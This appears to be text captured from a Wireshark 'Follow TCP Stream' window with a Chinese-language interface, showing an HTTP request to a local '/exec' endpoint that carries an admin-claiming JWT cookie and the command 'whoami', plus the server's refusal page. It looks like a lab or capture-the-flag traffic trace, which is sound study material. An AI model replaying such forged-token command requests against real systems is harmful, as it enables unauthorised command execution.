 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.2.197:8081/exec
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=3f8coeg6hm9vf0h5lcoifmk8o5;
token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MTAwODYsIk1hcENsYWltcyI6eyJhdWQiOiJhZG1pbiIsInVzZXJ
uYW1lIjoiYWRtaW4ifX0.dJArtwXjas3_Cg9a3tr8COXF7DRsuX8UjmbC1nKf8fc
command=whoamiHTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Date: Sat, 07 Aug 2021 05:09:21 GMT
Content-Length: 298
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Title</title>
</head>
<body>
<script language="javascript" type="text/javascript">
alert("The administrator has the authority to do this, you can...t")
window.location.href="\/";
</script>
</body>
分组 26. 13 客户端 分组, 42 服务器 分组, 25 turn(s).点击选择.
整个对话 (364 kB)
显示和保存数据为 ASCII
流 0
查找: command
查找下一个(N)
滤掉此流
打印
Save as…
返回
Close
Help